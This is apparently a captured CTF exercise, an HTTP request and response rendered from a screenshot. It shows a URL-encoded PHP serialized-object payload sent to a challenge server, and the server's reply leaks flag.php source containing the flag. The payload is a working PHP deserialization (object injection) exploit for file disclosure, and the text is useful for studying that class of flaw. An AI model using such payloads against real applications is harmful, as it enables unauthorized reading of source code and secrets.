 GET /?poc=
O%3A5%3A%22DemoX%22%3A3%3A%7Bs%3A7%3A%22%00%2A%00user%22%3BO%3A5%3A%2
2Demo2%22%3A1%3A%7Bs%3A13%3A%22%00Demo2%00fffl4g%22%3Bs%3A8%3A%22flag
.php%22%3B%7D%3Bs%3A6%3A%22%00%2A%00sex%22%3Bs%3A4%3A%22male%22%3B%7D
HTTP/1.1
Host: 27.25.151.166:1237
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Mar 2025 12:44:42 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Vary: Accept-Encoding
6 Content-Length: 142
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <br>
you are
12 <?php
13 $flag = "flag{db54d6fd-5617-47f4-bbd6-4b044fad443c}";
14 echo "你能读到源码，就能获取flag";
15 ?>
16 , your sex is <br>